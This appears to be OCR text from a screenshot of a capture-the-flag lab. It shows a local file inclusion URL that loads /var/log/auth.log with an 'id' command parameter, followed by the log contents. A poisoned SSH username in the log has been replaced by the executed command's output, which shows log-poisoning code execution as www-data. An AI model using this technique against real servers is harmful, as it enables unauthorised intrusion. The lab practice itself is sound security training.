 AvadaKedavra
http://192.168.43.39/index.php?
192.168.43.39/ikilledsiriusblack.p
http://192.168.43.39/ikilledsirius
view-source:http://192.168.43.39/ikilledsiriusblack.php?file=/var/log/auth.log&weiyi=id
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.43.67...
2 Jun 12 06:06:23 bellatrix sshd[691]: Server listening on :: port 22.
3 Jun 12 06:06:24 bellatrix CRON[769]: pam_unix(cron:session): session opened for user root by (uid=0)
4 Jun 12 06:06:24 bellatrix CRON[769]: pam_unix(cron:session): session closed for user root
5 Jun 12 06:06:25 bellatrix systemd-logind[770]: New seat seat0.
6 Jun 12 06:06:25 bellatrix systemd-logind[770]: Watching system buttons on /dev/input/event0 (Power Button)
7 Jun 12 06:06:25 bellatrix systemd-logind[770]: Watching system buttons on /dev/input/event1 (Sleep Button)
8 Jun 12 06:06:25 bellatrix systemd-logind[770]: Watching system buttons on /dev/input/event2 (AT Translated Set 2 keyboard)
9 Jun 12 06:06:26 bellatrix gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session opened for user gdm by (uid=0)
10 Jun 12 06:06:26 bellatrix systemd-logind[770]: New session c1 of user gdm.
11 Jun 12 06:06:26 bellatrix systemd: pam_unix(systemd-user:session): session opened for user gdm by (uid=0)
12 Jun 12 06:06:36 bellatrix polkitd(authority=local): Registered Authentication Agent for unix-session:c1 (system bus name :1.44 [/usr/bin/gnome-shell], object path /org/freedesktop/P
13 Jun 12 06:06:41 bellatrix realmd[1207]: Loaded settings from: /usr/lib/realmd/realmd-defaults.conf /usr/lib/realmd/realmd-distro.conf
14 Jun 12 06:06:41 bellatrix realmd[1207]: holding daemon: startup
15 Jun 12 06:06:41 bellatrix realmd[1207]: starting service
16 Jun 12 06:06:41 bellatrix realmd[1207]: connected to bus
17 Jun 12 06:06:41 bellatrix realmd[1207]: GLib-GIO: _g_io_module_get_default: Found default implementation local (GLocalVfs) for ‘gio-vfs’
18 Jun 12 06:06:41 bellatrix realmd[1207]: released daemon: startup
19 Jun 12 06:06:41 bellatrix realmd[1207]: claimed name on bus: org.freedesktop.realmd
20 Jun 12 06:06:54 bellatrix dbus-daemon[539]: [system] Failed to activate service 'org.bluez': timed out (service_start_timeout=25000ms)
21 Jun 12 06:07:14 bellatrix gdm-password]: pam_unix(gdm-password:auth): Couldn't open /etc/securetty: No existe el archivo o el directorio
22 Jun 12 06:07:17 bellatrix gdm-password]: pam_unix(gdm-password:auth): Couldn't open /etc/securetty: No existe el archivo o el directorio
23 Jun 12 06:07:43 bellatrix realmd[1207]: quitting realmd service after timeout
24 Jun 12 06:07:43 bellatrix realmd[1207]: stopping service
25 Jun 12 06:09:01 bellatrix CRON[2139]: pam_unix(cron:session): session opened for user root by (uid=0)
26 Jun 12 06:09:01 bellatrix CRON[2139]: pam_unix(cron:session): session closed for user root
27 Jun 12 06:09:45 bellatrix sshd[2141]: error: kex_exchange_identification: Connection closed by remote host
28 Jun 12 06:09:45 bellatrix sshd[2141]: Connection closed by 192.168.43.92 port 37572
29 Jun 12 06:09:51 bellatrix sshd[2142]: error: Protocol major versions differ: 2 vs. 1
30 Jun 12 06:09:51 bellatrix sshd[2142]: banner exchange: Connection from 192.168.43.92 port 37582: could not read protocol version
31 Jun 12 06:09:51 bellatrix sshd[2143]: error: Protocol major versions differ: 2 vs. 1
32 Jun 12 06:09:51 bellatrix sshd[2143]: banner exchange: Connection from 192.168.43.92 port 37602: could not read protocol version
33 Jun 12 06:09:51 bellatrix sshd[2144]: Unable to negotiate with 192.168.43.92 port 37612: no matching host key type found. Their offer: ssh-dss [preauth]
34 Jun 12 06:09:51 bellatrix sshd[2146]: Connection closed by 192.168.43.92 port 37624 [preauth]
35 Jun 12 06:09:51 bellatrix sshd[2148]: Connection closed by 192.168.43.92 port 37634 [preauth]
36 Jun 12 06:09:51 bellatrix sshd[2150]: Unable to negotiate with 192.168.43.92 port 37644: no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth]
37 Jun 12 06:09:51 bellatrix sshd[2152]: Unable to negotiate with 192.168.43.92 port 37648: no matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth]
38 Jun 12 06:09:51 bellatrix sshd[2154]: Connection closed by 192.168.43.92 port 37650 [preauth]
39 Jun 12 06:16:58 bellatrix sshd[2292]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
40 from 192.168.43.92 port 55266
41 Jun 12 06:16:59 bellatrix sshd[2292]: Failed none for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
42 from 192.168.43.92 port 55266 ssh2
43 Jun 12 06:17:00 bellatrix sshd[2292]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
44 from 192.168.43.92 port 55266 ssh2
45 Jun 12 06:17:01 bellatrix sshd[2292]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
46 from 192.168.43.92 port 55266 ssh2
47 Jun 12 06:17:01 bellatrix sshd[2292]: Connection closed by invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
48 192.168.43.92 port 55266 [preauth]
49 Jun 12 06:17:01 bellatrix CRON[2294]: pam_unix(cron:session): session opened for user root by (uid=0)
50 Jun 12 06:17:01 bellatrix CRON[2294]: pam_unix(cron:session): session closed for user root